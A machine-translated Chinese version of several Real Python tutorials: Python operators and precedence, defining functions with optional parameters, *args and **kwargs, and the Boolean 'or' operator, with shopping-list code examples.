>>> x = 1001 >>> y = 1000 + 1 >>> print(x, y) 1001 1001 >>> x == y True >>> x is y False这里的
x和y都是指值为1001的对象。他们是平等的。但是它们不引用同一个对象,您可以验证:
>>> id(x)
60307920
>>> id(y)
60307936
x和y没有相同的身份,x is y返回False。
您之前已经看到,当您进行类似于x = y的赋值时,Python 仅仅创建了对同一对象的第二个引用,并且您可以使用id()函数来确认这一事实。您也可以使用 is操作员进行确认:
>>> a = 'I am a string' >>> b = a >>> id(a) 55993992 >>> id(b) 55993992 >>> a is b True >>> a == b True在这种情况下,由于
a和b引用同一个对象,因此a和b也应该相等。不出所料,
is的反义词是is not:
>>> x = 10
>>> y = 20
>>> x is not y
True
运算符优先级
考虑这个表达式:
>>> 20 + 4 * 10 60这里有歧义。Python 是否应该先执行加法
20 + 4,然后将和乘以10?还是应该先执行乘法4 * 10,然后再执行加法20?很明显,既然结果是
60,Python 选择了后者;如果它选择了前者,结果将是240。这是标准的代数过程,几乎在所有编程语言中都可以找到。该语言支持的所有运算符都被赋予一个优先级。在表达式中,首先执行所有优先级最高的运算符。一旦获得这些结果,就执行下一个最高优先级的运算符。如此继续下去,直到表达式被完全求值。任何优先级相同的运算符都按从左到右的顺序执行。
以下是到目前为止您所看到的 Python 操作符的优先级顺序,从最低到最高:
操作员 描述 最低优先级 or布尔或 and布尔与 not布尔 NOT ==、!=、<、<=、>、>=、is、is not比较,身份 |按位或 ^按位异或 &按位 AND <<,>>比特移位 +,-加法、减法 *、/、//、%乘法、除法、除法、模 +x、-x、~x一元正、一元负、按位负 最高优先级 **求幂 位于表顶部的运算符优先级最低,位于表底部的运算符优先级最高。表中同一行的任何运算符都具有相同的优先级。
在上面的例子中,为什么先执行乘法是显而易见的:乘法的优先级高于加法。
同样,在下面的例子中,
3先被提升到4的幂,等于81,然后乘法按从左到右的顺序进行(2 * 81 * 5 = 810):
>>> 2 * 3 ** 4 * 5
810
可以使用括号覆盖运算符优先级。括号中的表达式总是首先执行,在没有括号的表达式之前。因此,会发生以下情况:
>>> 20 + 4 * 10 60 >>> (20 + 4) * 10 240
>>> 2 * 3 ** 4 * 5
810
>>> 2 * 3 ** (4 * 5)
6973568802
在第一个示例中,首先计算20 + 4,然后将结果乘以10。在第二个例子中,首先计算4 * 5,然后将3提升到那个幂,然后将结果乘以2。
自由使用括号没有错,即使它们不需要改变求值的顺序。事实上,这被认为是很好的实践,因为它可以使代码更具可读性,并且使读者不必从记忆中回忆运算符优先级。请考虑以下情况:
(a < 10) and (b > 30)
这里括号是完全不必要的,因为比较操作符比and具有更高的优先级,而且无论如何都是先执行的。但是有些人可能认为带括号版本的意图比不带括号的版本更明显:
a < 10 and b > 30
另一方面,可能有些人更喜欢后者;这是个人喜好的问题。关键是,如果你觉得括号能让代码更易读,你可以一直使用它,即使它们不需要改变求值的顺序。
扩充赋值运算符
你已经看到了一个等号(=)被用来给一个变量赋值。当然,赋值右边的值是包含其他变量的表达式是完全可行的:
>>> a = 10 >>> b = 20 >>> c = a * 5 + b >>> c 70事实上,赋值右边的表达式可以包含对被赋值变量的引用:
>>> a = 10
>>> a = a + 5
>>> a
15
>>> b = 20
>>> b = b * 3
>>> b
60
第一个例子被解释为“a被赋予当前值a加上5,”实际上通过5增加了a的值。第二个读数为“b被赋予当前值为b乘以3,实际上将b的值增加了三倍。
当然,这种赋值只有在变量已经被赋值的情况下才有意义:
>>> z = z / 12 Traceback (most recent call last): File "<pyshell#11>", line 1, in <module> z = z / 12 NameError: name 'z' is not definedPython 支持这些算术运算符和按位运算符的简化扩充赋值符号:
算术 按位 +-*/%
**|&
|
^
>>
T4】 |对于这些运算符,以下内容是等效的:
x <op>= y x = x <op> y看看这些例子:
| 扩充的
赋值 | | 标准
分配 |
| --- | --- | --- |
|a += 5| 相当于 |a = a + 5|
|a /= 10| 相当于 |a = a / 10|
|a ^= b| 相当于 |a = a ^ b|结论
在本教程中,您了解了 Python 支持的多种多样的操作符来将对象组合成表达式。
到目前为止,您看到的大多数例子都只涉及简单的原子数据,但是您看到了对 string 数据类型的简要介绍。下一篇教程将更详细地探索字符串对象。
参加测验:通过我们的交互式“Python 运算符和表达式”测验来测试您的知识。完成后,您将收到一个分数,以便您可以跟踪一段时间内的学习进度:
« Variables in PythonOperators and Expressions in PythonStrings in Python »********
定义函数时使用 Python 可选参数
*立即观看**本教程有真实 Python 团队创建的相关视频课程。和书面教程一起看,加深理解: 用可选参数定义 Python 函数
定义自己的函数是编写干净有效代码的基本技能。在本教程中,您将探索用于定义带可选参数的 Python 函数的技术。当您掌握 Python 可选参数时,您将能够定义更强大、更灵活的函数。
在本教程中,您将学习:
- 参数和参数有什么区别
- 如何定义带有可选参数和默认参数值的函数
- 如何使用
args和kwargs定义函数- 如何处理关于可选参数的错误消息
为了从本教程中获得最大收益,您需要熟悉用必需参数定义函数的。
免费奖励: 并学习 Python 3 的基础知识,如使用数据类型、字典、列表和 Python 函数。
在 Python 中创建重用代码的函数
你可以把一个函数想象成一个运行在另一个程序或另一个函数中的迷你程序。主程序调用迷你程序,并发送迷你程序运行时需要的信息。当这个函数完成所有的动作后,它可能会将一些数据发送回调用它的主程序。
函数的主要目的是允许您在需要时重用其中的代码,如果需要的话可以使用不同的输入。
当您使用函数时,您正在扩展您的 Python 词汇。这可以让你以更清晰、更简洁的方式表达问题的解决方案。
在 Python 中,按照惯例,应该用小写字母命名函数,并用下划线分隔单词,比如
do_something()。这些约定在 PEP 8 中有描述,这是 Python 的风格指南。当你调用它的时候,你需要在函数名后面加上括号。因为函数代表动作,所以最好用动词开始函数名,这样代码可读性更好。定义没有输入参数的函数
在本教程中,您将使用一个基本程序的例子,该程序创建并维护一个购物清单,当您准备去超市时,将它打印出来。
从创建购物清单开始:
shopping_list = { "Bread": 1, "Milk": 2, "Chocolate": 1, "Butter": 1, "Coffee": 1, }您正在使用一个字典来存储商品名称作为键,以及您需要购买的每件商品的数量作为值。您可以定义一个函数来显示购物清单:
# optional_params.py shopping_list = { "Bread": 1, "Milk": 2, "Chocolate": 1, "Butter": 1, "Coffee": 1, } def show_list(): for item_name, quantity in shopping_list.items(): print(f"{quantity}x {item_name}") show_list()当您运行这个脚本时,您将得到购物清单的打印输出:
$ python optional_params.py 1x Bread 2x Milk 1x Chocolate 1x Butter 1x Coffee您定义的函数没有输入参数,因为函数签名中的括号为空。签名是函数定义中的第一行:
def show_list():在这个例子中你不需要任何输入参数,因为字典
shopping_list是一个全局变量。这意味着可以从程序中的任何地方访问它,包括从函数定义中。这被称为全球范围**。你可以在Python Scope&LEGB 规则:解析代码中的名称中阅读更多关于作用域的内容。**以这种方式使用全局变量不是一种好的做法。这可能导致几个函数对同一个数据结构进行更改,从而导致难以发现的错误。在本教程的后面部分,当您将字典作为参数传递给函数时,您将看到如何改进这一点。
在下一节中,您将定义一个具有输入参数的函数。
用必需的输入参数定义函数
现在,您可以初始化一个空字典,并编写一个允许您向购物列表添加项目的函数,而不是直接在代码中编写购物列表:
# optional_params.py shopping_list = {} # ... def add_item(item_name, quantity): if item_name in shopping_list.keys(): shopping_list[item_name] += quantity else: shopping_list[item_name] = quantity add_item("Bread", 1) print(shopping_list)函数遍历字典的键,如果键存在,数量增加。如果该项目不是其中一个键,则创建该键并为其分配一个值
1。您可以运行这个脚本来显示打印出来的字典:$ python optional_params.py {'Bread': 1}您已经在函数签名中包含了两个参数:
item_namequantity参数还没有任何值。函数定义中的代码使用了参数名。当您调用该函数时,您在括号内传递个参数,每个参数一个。参数是传递给函数的值。
参数和实参之间的区别经常被忽略。这是一个微妙但重要的区别。有时,您可能会发现参数被称为形式参数,参数被称为实际参数。
调用
add_item()时输入的参数是必需的参数。如果您尝试在没有参数的情况下调用函数,您将会得到一个错误:# optional_params.py shopping_list = {} def add_item(item_name, quantity): if item_name in shopping_list.keys(): shopping_list[item_name] += quantity else: shopping_list[item_name] = quantity add_item() print(shopping_list)回溯将给出一个
TypeError,说明参数是必需的:$ python optional_params.py Traceback (most recent call last): File "optional_params.py", line 11, in <module> add_item() TypeError: add_item() missing 2 required positional arguments: 'item_name' and 'quantity'在本教程的后面部分,您将看到更多与使用错误数量的参数或以错误的顺序使用参数相关的错误消息。
使用带有默认值的 Python 可选参数
在本节中,您将学习如何定义一个接受可选参数的函数。带有可选参数的函数在使用方式上更加灵活。您可以使用或不使用参数来调用函数,如果函数调用中没有参数,则使用默认值。
分配给输入参数的默认值
您可以修改函数
add_item(),使参数quantity具有默认值:# optional_params.py shopping_list = {} def add_item(item_name, quantity=1): if item_name in shopping_list.keys(): shopping_list[item_name] += quantity else: shopping_list[item_name] = quantity add_item("Bread") add_item("Milk", 2) print(shopping_list)在函数签名中,您已经将默认值
1添加到参数quantity中。这并不意味着quantity的值永远是1。如果在调用函数时传递了一个对应于quantity的参数,那么这个参数将被用作参数的值。但是,如果您没有传递任何参数,那么将使用默认值。带默认值的参数后面不能跟常规参数。在本教程的后面,您将了解到更多关于定义参数的顺序。
函数
add_item()现在有一个必需参数和一个可选参数。在上面的代码示例中,您调用了两次add_item()。您的第一个函数调用只有一个参数,它对应于所需的参数item_name。这种情况下,quantity默认为1。您的第二个函数调用有两个参数,所以在这种情况下不使用默认值。您可以在下面看到它的输出:$ python optional_params.py {'Bread': 1, 'Milk': 2}您还可以将必需的和可选的参数作为关键字参数传递给函数。关键字参数也可以称为命名参数:
add_item(item_name="Milk", quantity=2)现在,您可以重新访问您在本教程中定义的第一个函数,并重构它,使它也接受默认参数:
def show_list(include_quantities=True): for item_name, quantity in shopping_list.items(): if include_quantities: print(f"{quantity}x {item_name}") else: print(item_name)现在当你使用
show_list()时,你可以不带输入参数调用它或者传递一个布尔值作为标志参数。如果在调用该函数时没有传递任何参数,那么将通过显示每件商品的名称和数量来显示购物列表。如果您在调用该函数时将True作为参数传递,该函数将显示相同的输出。但是,如果您使用show_list(False),则只会显示项目名称。在标志的值显著改变函数行为的情况下,应该避免使用标志。一个功能应该只负责一件事。如果你想用一个标志把函数推到另一个路径,你可以考虑写一个单独的函数。
常见默认参数值
在上面的例子中,一种情况下使用了整数
1作为默认值,另一种情况下使用了布尔值True。这些是函数定义中常见的默认值。但是,您应该为默认值使用的数据类型取决于您正在定义的函数以及您希望如何使用该函数。整数
0和1是当参数值需要是整数时使用的常见默认值。这是因为0和1通常是有用的后备值。在您之前编写的add_item()函数中,将一个新物品的数量设置为1是最合理的选择。然而,如果你习惯在去超市的时候买两样东西,那么将默认值设置为
2可能更适合你。当输入参数需要是一个字符串时,一个常用的缺省值是空字符串(
"")。这将分配一个数据类型为 string 的值,但不会放入任何额外的字符。您可以修改add_item(),使两个参数都是可选的:def add_item(item_name="", quantity=1): if item_name in shopping_list.keys(): shopping_list[item_name] += quantity else: shopping_list[item_name] = quantity您已经修改了该函数,使两个参数都有默认值,因此可以在没有输入参数的情况下调用该函数:
add_item()这行代码将向
shopping_list字典中添加一个条目,以一个空字符串作为键,值为1。在调用函数时检查是否传递了参数并相应地运行一些代码是相当常见的。为此,您可以更改上述函数:def add_item(item_name="", quantity=1): if not item_name: quantity = 0 if item_name in shopping_list.keys(): shopping_list[item_name] += quantity else: shopping_list[item_name] = quantity在这个版本中,如果没有项目被传递给该函数,该函数将数量设置为
0。空字符串有一个 falsy 值,这意味着bool("")返回False,而任何其他字符串将有一个 truthy 值。当一个if关键字后跟一个 the 或 falsy 值时,if语句会将这些值解释为True或False。你可以在 Python 布尔值:用真值优化你的代码中阅读更多关于真值和假值的内容。因此,您可以在
if语句中直接使用该变量来检查是否使用了可选参数。另一个常用的默认值是
None。这是 Python 表示空值的方式,尽管它实际上是一个表示空值的对象。在下一节中,您将看到一个例子,说明什么时候None是一个有用的默认值。不应用作默认参数的数据类型
在上面的例子中,您已经使用了整数和字符串作为默认值,而
None是另一个常见的默认值。这些不是唯一可以用作默认值的数据类型。但是,并不是所有的数据类型都应该使用。在这一节中,您将看到为什么可变的数据类型不应该在函数定义中用作默认值。可变对象是其值可以改变的对象,如列表或字典。你可以在 Python 的不变性和 Python 的官方文档中找到更多关于可变和不可变数据类型的信息。
您可以将包含项目名称和数量的字典作为输入参数添加到您之前定义的函数中。首先,您可以将所有参数都设置为必需参数:
def add_item(item_name, quantity, shopping_list): if item_name in shopping_list.keys(): shopping_list[item_name] += quantity else: shopping_list[item_name] = quantity return shopping_list现在可以在调用函数时将
shopping_list传递给它。这使得函数更加自包含,因为它不依赖于调用函数的范围中的变量shopping_list。这一变化也使该功能更加灵活,因为您可以将它用于不同的输入词典。您还添加了
return语句来返回修改后的字典。从技术上讲,这一行在这个阶段是不需要的,因为字典是一种可变的数据类型,因此该函数将改变主模块中存在的字典的状态。然而,当您使这个参数可选时,您将需要return语句,所以最好现在就包含它。要调用该函数,您需要将该函数返回的数据赋给一个变量:
shopping_list = add_item("Coffee", 2, shopping_list)您还可以向本教程中定义的第一个函数
show_list()添加一个shopping_list参数。现在,您的程序中可以有多个购物清单,并使用相同的函数来添加商品和显示购物清单:# optional_params.py hardware_store_list = {} supermarket_list = {} def show_list(shopping_list, include_quantities=True): print() for item_name, quantity in shopping_list.items(): if include_quantities: print(f"{quantity}x {item_name}") else: print(item_name) def add_item(item_name, quantity, shopping_list): if item_name in shopping_list.keys(): shopping_list[item_name] += quantity else: shopping_list[item_name] = quantity return shopping_list hardware_store_list = add_item("Nails", 1, hardware_store_list) hardware_store_list = add_item("Screwdriver", 1, hardware_store_list) hardware_store_list = add_item("Glue", 3, hardware_store_list) supermarket_list = add_item("Bread", 1, supermarket_list) supermarket_list = add_item("Milk", 2, supermarket_list) show_list(hardware_store_list) show_list(supermarket_list)您可以在下面看到这段代码的输出。首先显示从五金店购买的物品清单。输出的第二部分显示了超市需要的商品:
$ python optional_params.py 1x Nails 1x Screwdriver 3x Glue 1x Bread 2x Milk现在您将为
add_item()中的参数shopping_list添加一个默认值,这样如果没有字典传递给函数,那么将使用一个空字典。最诱人的选择是让默认值成为一个空字典。您很快就会明白为什么这不是一个好主意,但是您现在可以尝试这个选项:# optional_params.py def show_list(shopping_list, include_quantities=True): print() for item_name, quantity in shopping_list.items(): if include_quantities: print(f"{quantity}x {item_name}") else: print(item_name) def add_item(item_name, quantity, shopping_list={}): if item_name in shopping_list.keys(): shopping_list[item_name] += quantity else: shopping_list[item_name] = quantity return shopping_list clothes_shop_list = add_item("Shirt", 3) show_list(clothes_shop_list)当您运行这个脚本时,您将得到下面的输出,显示服装店需要的商品,这可能会给人这样的印象,即这段代码按预期工作:
$ python optional_params.py 3x Shirt然而,这段代码有一个严重的缺陷,可能会导致意想不到的错误结果。您可以使用
add_item()添加一个电子商店所需物品的新购物清单,其中没有与shopping_list相对应的参数。这会导致使用默认值,您希望这会创建一个新的空字典:# optional_params.py def show_list(shopping_list, include_quantities=True): print() for item_name, quantity in shopping_list.items(): if include_quantities: print(f"{quantity}x {item_name}") else: print(item_name) def add_item(item_name, quantity, shopping_list={}): if item_name in shopping_list.keys(): shopping_list[item_name] += quantity else: shopping_list[item_name] = quantity return shopping_list clothes_shop_list = add_item("Shirt", 3) electronics_store_list = add_item("USB cable", 1) show_list(clothes_shop_list) show_list(electronics_store_list)当您查看以下代码的输出时,您会发现问题所在:
$ python optional_params.py 3x Shirt 1x USB cable 3x Shirt 1x USB cable两个购物清单是相同的,即使您每次调用函数时都将来自
add_item()的输出分配给不同的变量。出现这个问题是因为字典是一种可变的数据类型。在定义函数时,您将一个空字典指定为参数
shopping_list的默认值。第一次调用这个函数时,这个字典是空的。但是,由于字典是可变类型,当您为字典赋值时,默认字典不再是空的。当您第二次调用该函数并且再次需要
shopping_list的默认值时,默认字典不再像第一次调用该函数时那样为空。因为调用的是同一个函数,所以使用的是存储在内存中的同一个默认字典。不可变数据类型不会发生这种行为。这个问题的解决方案是使用另一个默认值,比如
None,然后在没有传递可选参数时在函数内创建一个空字典:# optional_params.py def show_list(shopping_list, include_quantities=True): print() for item_name, quantity in shopping_list.items(): if include_quantities: print(f"{quantity}x {item_name}") else: print(item_name) def add_item(item_name, quantity, shopping_list=None): if shopping_list is None: shopping_list = {} if item_name in shopping_list.keys(): shopping_list[item_name] += quantity else: shopping_list[item_name] = quantity return shopping_list clothes_shop_list = add_item("Shirt", 3) electronics_store_list = add_item("USB cable", 1) show_list(clothes_shop_list) show_list(electronics_store_list)您可以使用
if语句检查字典是否已经作为参数传递。你不应该依赖于None的虚假性质,而应该明确检查参数是否为None。如果传递了另一个为 false 的参数,依赖于None将被视为 false 值这一事实可能会导致问题。现在,当您再次运行您的脚本时,您将获得正确的输出,因为每次您使用带有默认值
shopping_list的函数时,都会创建一个新的字典:$ python optional_params.py 3x Shirt 1x USB cable在定义带有可选参数的函数时,应该始终避免使用可变数据类型作为默认值。
与输入参数相关的错误消息
您将遇到的最常见的错误消息之一是,当您调用一个需要参数的函数时,却没有在函数调用中传递参数:
# optional_params.py # ... def add_item(item_name, quantity, shopping_list=None): if shopping_list is None: shopping_list = {} if item_name in shopping_list.keys(): shopping_list[item_name] += quantity else: shopping_list[item_name] = quantity return shopping_list add_item()这里,您调用了
add_item(),而没有传递必需的参数item_name和quantity。每当缺少一个必需的参数时,就会得到一个TypeError:$ python optional_params.py File "optional_params.py", line 15 add_item() TypeError: add_item() missing 2 required positional arguments: 'item_name' and 'quantity'在这种情况下,错误消息很有用。错误信息并不总是像这个一样有用。然而,在学习用必需和可选参数定义函数时,缺少必需参数并不是您遇到的唯一错误消息。
当函数定义中的参数都没有默认值时,可以任意方式对参数进行排序。当所有参数都有默认值时,同样适用。但是,当一些参数有默认值而另一些没有默认值时,定义参数的顺序很重要。
您可以尝试在
add_item()的定义中交换参数的顺序,有默认值和没有默认值:# optional_params.py # ... def add_item(shopping_list=None, item_name, quantity): if shopping_list is None: shopping_list = {} if item_name in shopping_list.keys(): shopping_list[item_name] += quantity else: shopping_list[item_name] = quantity return shopping_list运行这段代码时您将得到的错误消息相当清楚地解释了这条规则:
$ python optional_params.py File "optional_params.py", line 5 def add_item(shopping_list=None, item_name, quantity): ^ SyntaxError: non-default argument follows default argument没有默认值的参数必须始终位于有默认值的参数之前。在上面的例子中,
item_name和quantity必须总是被赋值作为参数。首先使用默认值放置参数会使函数调用不明确。前两个必需的参数后面可以跟一个可选的第三个参数。使用
args和kwargs您需要了解另外两种类型的 Python 可选参数。在本教程的前几节中,您已经学习了如何创建带有可选参数的函数。如果需要更多可选参数,可以在定义函数时使用默认值创建更多参数。
但是,可以定义一个接受任意数量可选参数的函数。您甚至可以定义接受任意数量的关键字参数的函数。关键字参数是具有与之相关联的关键字和值的参数,您将在接下来的部分中了解到这一点。
要定义输入参数和关键字数量可变的函数,您需要了解
args和kwargs。在本教程中,我们将看看关于这些 Python 可选参数你需要知道的最重要的几点。如果你想了解更多,可以在进一步探索args和kwargs。接受任意数量参数的函数
在定义一个接受任意数量参数的函数之前,您需要熟悉解包操作符。您可以从如下列表开始:
>>> some_items = ["Coffee", "Tea", "Cake", "Bread"]
变量some_items指向一个列表,而这个列表又包含四个条目。如果您使用some_items作为print()的参数,那么您将传递一个变量给print():
>>> print(some_items) ['Coffee', 'Tea', 'Cake', 'Bread']如你所料,显示列表。然而,如果您必须在
print()的括号内使用*some_items,您将得到不同的结果:
>>> print(*some_items)
Coffee Tea Cake Bread
这一次,print()显示四个单独的字符串,而不是列表。这相当于编写以下内容:
>>> print("Coffee", "Tea", "Cake", "Bread") Coffee Tea Cake Bread当星号或星形符号(
*)紧接在一个序列之前使用时,例如some_items,它会将该序列解包为其单独的组成部分。当一个序列(比如一个列表)被解包时,它的项被提取出来并作为单独的对象对待。您可能已经注意到,
print()可以接受任意数量的参数。在上面的例子中,您已经使用了一个输入参数和四个输入参数。也可以使用带空括号的print(),它会打印一个空行。现在,您已经准备好定义自己的函数,接受可变数量的输入参数。暂时可以简化
add_items()只接受购物清单中想要的商品名称。您将为每个项目设置数量为1。然后,在下一节中,您将回到将数量作为输入参数的一部分。使用
args包含可变数量输入参数的函数签名如下所示:def add_items(shopping_list, *args):您经常会看到函数签名使用名称
args来表示这种类型的可选参数。然而,这只是一个参数名。args这个名字没什么特别的。正是前面的*赋予了这个参数特殊的属性,您将在下面读到。通常,最好使用最符合您需求的参数名称,以使代码更具可读性,如下例所示:# optional_params.py shopping_list = {} def show_list(shopping_list, include_quantities=True): print() for item_name, quantity in shopping_list.items(): if include_quantities: print(f"{quantity}x {item_name}") else: print(item_name) def add_items(shopping_list, *item_names): for item_name in item_names: shopping_list[item_name] = 1 return shopping_list shopping_list = add_items(shopping_list, "Coffee", "Tea", "Cake", "Bread") show_list(shopping_list)调用
add_items()时的第一个参数是必需的参数。在第一个参数之后,函数可以接受任意数量的附加参数。在本例中,您在调用函数时添加了四个额外的参数。下面是上面代码的输出:$ python optional_params.py 1x Coffee 1x Tea 1x Cake 1x Bread通过查看一个简化的示例,您可以理解
item_names参数发生了什么:
>>> def add_items_demo(*item_names):
... print(type(item_names))
... print(item_names)
...
>>> add_items_demo("Coffee", "Tea", "Cake", "Bread")
<class 'tuple'>
('Coffee', 'Tea', 'Cake', 'Bread')
当显示数据类型时,可以看到item_names是一个元组。因此,所有附加参数都被指定为元组item_names中的项目。然后,您可以在函数定义中使用这个元组,就像您在上面的add_items()的主定义中所做的那样,其中您使用一个for循环来遍历元组item_names。
这与在函数调用中将元组作为参数传递是不同的。使用*args允许您更灵活地使用函数,因为您可以添加任意多的参数,而不需要在函数调用中将它们放在元组中。
如果在调用函数时没有添加任何额外的参数,那么元组将是空的:
>>> add_items_demo() <class 'tuple'> ()当您将
args添加到一个函数定义中时,您通常会将它们添加在所有必需的和可选的参数之后。您可以在args后面有仅关键字的参数,但是对于本教程,您可以假设args通常会添加在所有其他参数之后,除了kwargs,您将在下一节中了解到。接受任意数量关键字参数的函数
定义带参数的函数时,可以选择使用非关键字参数或关键字参数来调用函数:
>>> def test_arguments(a, b):
... print(a)
... print(b)
...
>>> test_arguments("first argument", "second argument")
first argument
second argument
>>> test_arguments(a="first argument", b="second argument")
first argument
second argument
在第一个函数调用中,参数通过位置传递,而在第二个函数调用中,参数通过关键字传递。如果使用关键字参数,则不再需要按照定义的顺序输入参数:
>>> test_arguments(b="second argument", a="first argument") first argument second argument定义函数时,可以使用
kwargs包含任意数量的可选关键字参数,它代表关键字参数。函数签名如下所示:def add_items(shopping_list, **kwargs):参数名
kwargs前面有两个星号(**)。双星号或星号的操作与您之前使用的单星号类似,用于从序列中解包项目。双星用于从地图中打开物品。映射是一种将成对的值作为项目的数据类型,例如字典。参数名
kwargs经常在函数定义中使用,但是参数可以有任何其他名称,只要它前面有**操作符。您现在可以重写add_items(),使其接受任意数量的关键字参数:# optional_params.py shopping_list = {} def show_list(shopping_list, include_quantities=True): print() for item_name, quantity in shopping_list.items(): if include_quantities: print(f"{quantity}x {item_name}") else: print(item_name) def add_items(shopping_list, **things_to_buy): for item_name, quantity in things_to_buy.items(): shopping_list[item_name] = quantity return shopping_list shopping_list = add_items(shopping_list, coffee=1, tea=2, cake=1, bread=3) show_list(shopping_list)这段代码的输出显示了字典
shopping_list中的商品,显示了您希望购买的所有四种商品及其各自的数量。在调用函数时,您将此信息作为关键字参数包括在内:$ python optional_params.py 1x coffee 2x tea 1x cake 3x bread前面已经了解到
args是一个 tuple,函数调用中使用的可选非关键字实参作为条目存储在 tuple 中。可选的关键字参数存储在字典中,关键字参数作为键值对存储在该字典中:
>>> def add_items_demo(**things_to_buy):
... print(type(things_to_buy))
... print(things_to_buy)
...
>>> add_items_demo(coffee=1, tea=2, cake=1, bread=3)
<class 'dict'>
{'coffee': 1, 'tea': 2, 'cake': 1, 'bread': 3}
要了解更多关于args和kwargs的信息,你可以阅读 Python args 和 kwargs:demystemized,你会发现更多关于函数中关键字和非关键字参数的细节,以及在定义你自己的 Python 函数的中参数的使用顺序。
结论
定义自己的函数来创建自包含的子例程是编写代码时的关键构建块之一。最有用和最强大的功能是那些执行一个明确的任务并且你可以灵活使用的功能。使用可选参数是实现这一点的关键技术。
在本教程中,您已经学习了:
- 参数和参数有什么区别
- 如何定义带有可选参数和默认参数值的函数
- 如何使用
args和kwargs定义函数 - 如何处理关于可选参数的错误消息
对可选参数的良好理解也将有助于您使用标准库中和其他第三方模块中的函数。显示这些函数的文档将向您展示函数签名,从中您将能够识别哪些参数是必需的,哪些是可选的,哪些是args或kwargs。
然而,您在本教程中学到的主要技能是定义您自己的函数。现在,您可以开始编写带有必需和可选参数以及可变数量的非关键字和关键字参数的函数。掌握这些技能将帮助您将 Python 编码提升到一个新的水平。
立即观看本教程有真实 Python 团队创建的相关视频课程。和书面教程一起看,加深理解: 用可选参数定义 Python 函数******
在 Python 中使用“或”布尔运算符
*立即观看**本教程有真实 Python 团队创建的相关视频课程。和书面教程一起看,加深理解: 使用 Python 或者操作符
Python 中有三种布尔运算符:and、or和not。有了它们,你可以测试条件并决定你的程序将采取哪条执行路径。在本教程中,您将学习 Python or操作符以及如何使用它。
本教程结束时,您将学会:
-
Python
or操作符的工作原理 -
如何在布尔和非布尔上下文中使用 Python
or操作符 -
在 Python 中使用
or可以解决什么样的编程问题 -
当别人使用 Python
or操作符的一些特殊特性时,如何阅读和更好地理解他们的代码
通过构建一些实际的例子,您将学习如何使用 Python or操作符。即使您没有真正使用 Python or操作符提供的所有可能性,掌握它将允许您编写更好的代码。
免费下载: 从 Python 技巧中获取一个示例章节:这本书用简单的例子向您展示了 Python 的最佳实践,您可以立即应用它来编写更漂亮的+Python 代码。
布尔逻辑
乔治·布尔(1815–1864)开发了现在所谓的 布尔代数 ,这是计算机硬件和编程语言背后的数字逻辑的基础。
布尔代数围绕表达式和对象的真值(无论它们是真还是假)构建,并基于布尔运算AND、OR和NOT。这些操作是通过逻辑 or 布尔运算符实现的,这些运算符允许您创建布尔表达式,这些表达式的计算结果为真或假。
在布尔逻辑的帮助下,您可以评估条件,并根据这些条件的真值决定您的程序将执行什么操作。这是编程的一个重要基础,为您提供了决定程序执行流程的工具。
让我们来看看 Python 中与布尔逻辑相关的一些基本概念:
-
布尔型是一种值类型,可以是
True或False。在 Python 中,布尔类型是bool,是int的一个子类型。 -
布尔值是 Python 中的值
True或False(带大写 T 和 F )。 -
一个布尔变量是一个变量,可以是
True也可以是False。布尔变量常用作flags,表示特定条件是否存在。 -
一个布尔表达式是返回
True或False的表达式。 -
布尔上下文可以是
if条件和while循环,其中 Python 期望表达式评估为布尔值。几乎可以在布尔上下文中使用任何表达式或对象,Python 会尝试确定其真值。 -
操作数是表达式(布尔或非布尔)中涉及的子表达式或对象,由运算符连接。
-
布尔或逻辑运算符有
AND(逻辑AND或合取)、OR(逻辑OR或析取)、NOT(逻辑NOT或否定)。关键字and、or、not是这些操作的 Python 运算符。
现在您对布尔逻辑有了更好的了解,让我们继续一些更具体的 Python 主题。
Python 布尔运算符
Python 有三个布尔运算符,它们以普通英语单词的形式输出:
这些运算符连接布尔表达式(和对象)以创建复合布尔表达式。
Python 布尔操作符总是接受两个布尔表达式或两个对象或它们的组合,所以它们被认为是二元操作符。
在本教程中,您将学习 Python or操作符,它是在 Python 中实现逻辑OR操作的操作符。你会学到它是如何工作的,以及如何使用它。
Python or操作符如何工作
使用布尔OR操作符,您可以将两个布尔表达式连接成一个复合表达式。至少有一个子表达式必须为真,复合表达式才能被认为是真的,哪个都没关系。如果两个子表达式都为假,则表达式为假。
这是OR操作符背后的一般逻辑。然而,Python or操作符完成了所有这些工作以及更多工作,您将在接下来的章节中看到。
将or与布尔表达式一起使用
您将需要两个子表达式来创建一个使用 Python or操作符作为连接器的布尔表达式。带有or的布尔表达式的基本语法如下:
# Syntax for Boolean expression with or in Python
exp1 or exp2
如果至少有一个子表达式(exp1或exp2)的计算结果为True,则该表达式被认为是True。如果两个子表达式的计算结果都是False,那么表达式就是False。这个定义被称为或,因为它既允许两种可能性,也允许两种可能性。
下面是 Python or操作符行为的总结:
exp1的结果 |
exp2的结果 |
exp1 or exp2的结果 |
|---|---|---|
True |
True |
True |
True |
False |
True |
False |
True |
True |
False |
False |
False |
表一。 逻辑 Python or运算符:真值表
此表总结了类似于exp1 or exp2的布尔表达式的结果真值,取决于其子表达式的真值。
让我们通过编写一些实际例子来说明表 1 中所示的结果真值:
>>> exp1 = 1 == 2 >>> exp1 False >>> exp2 = 7 > 3 >>> exp2 True >>> exp1 or exp2 # Return True, because exp2 is True True >>> exp2 or exp1 # Also returns True True >>> exp3 = 3 < 1 >>> exp1 or exp3 # Return False, because both are False False在前面的例子中,每当一个子表达式被求值为
True,全局结果就是True。另一方面,如果两个子表达式都被求值为False,那么全局结果也是False。将
or用于公共对象一般来说,涉及
OR运算的表达式的操作数应该具有如表 1 所示的布尔值,并返回一个真值作为结果。对于对象,Python 对此并不严格,它在内部实现了一组规则来决定一个对象是真还是假:默认情况下,除非对象的类定义了返回
False的__bool__()方法或返回零的__len__()方法,否则对象被视为真。以下是大多数被认为是假的内置对象:
- 定义为假的常数:
None和False。- 任意数值类型的零:
0、0.0、0j、Decimal(0)、Fraction(0, 1)- 空序列和集合:
''、()、[]、{}、set()、range(0)(来源)
如果
or操作中涉及的操作数是对象而不是布尔表达式,那么 Pythonor操作符返回 true 或 false 对象,而不是您所期望的值True或False。这个对象的真值是根据你之前看到的规则确定的。这意味着 Python 不会将
or操作的结果强制转换为bool对象。如果在 Python 中使用or测试两个对象,那么操作符将返回表达式中第一个求值为真的对象或最后一个对象,而不管其真值如何:
>>> 2 or 3
2
>>> 5 or 0.0
5
>>> [] or 3
3
>>> 0 or {}
{}
在前两个例子中,第一个操作数(2和5)为真(非零),所以 Python or操作符总是返回第一个。
在最后两个示例中,左操作数为 false(空对象)。Python or操作符计算两个操作数,并返回右边的对象,该对象可能计算为 true 或 false。
